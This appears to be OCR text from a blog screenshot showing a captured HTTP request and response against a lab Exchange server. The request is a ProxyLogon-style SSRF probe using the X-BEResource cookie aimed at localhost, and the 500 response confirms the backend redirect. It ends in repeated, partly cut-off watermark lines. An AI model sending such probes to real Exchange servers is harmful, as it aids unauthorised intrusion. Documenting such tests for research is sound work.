 Request
Raw Params Headers Hex
GET /ecp/yyyy.js HTTP/1.1
Host: mail.yangsir.git
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
https://mail.yangsir.git/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.yang
sir.git%2fecp%2f%3fexsvurl%3d1%26p%3dVirtualDirectories
Cookie: X-BEResource=localhost~1942062522
X-Forwarded-For: 8.8.8.8
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
request-id: e8ffb0ff-5563-4dea-b7f1-72ad0f1d8f21
X-CalculatedBETarget: localhost
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-FEServer: YANGDC
Date: Tue, 27 Jul 2021 03:02:13 GMT
Connection: close
Content-Length: 85
NegotiateSecurityContext failed with for host 'localhost' with status 'TargetUnknown'
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.g
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.g